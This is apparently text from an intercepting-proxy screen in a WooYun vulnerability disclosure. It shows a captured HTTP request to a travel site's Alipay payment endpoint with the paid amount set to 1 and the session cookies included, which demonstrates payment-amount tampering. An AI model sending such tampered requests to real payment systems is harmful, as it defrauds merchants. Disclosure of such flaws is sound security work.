 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
GET http://pay.lvmama.com:80/payment/pay/alipay.do?orderid=1744185&actualPayAmount=1&moneyAccountPay=false HTTP/1.1
Host: pay.lvmama.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.lvmama.com/view/view.do?orderId=1744185
Cookie: lvsessionid=edae2a3b-c18c-42cf-9574-33ff8e6ee2e9; __utma=30114658.1379793320.1348248127.1348845058.1348847315.4; __utmz=30114658.1348248127.1.1.utmcsr=login.lvmama
Find: 191 Next Previous Match Case line 1, 84
Accept changes Cancel changes Abort request Cancel ALL intercepts
www.wooyun.org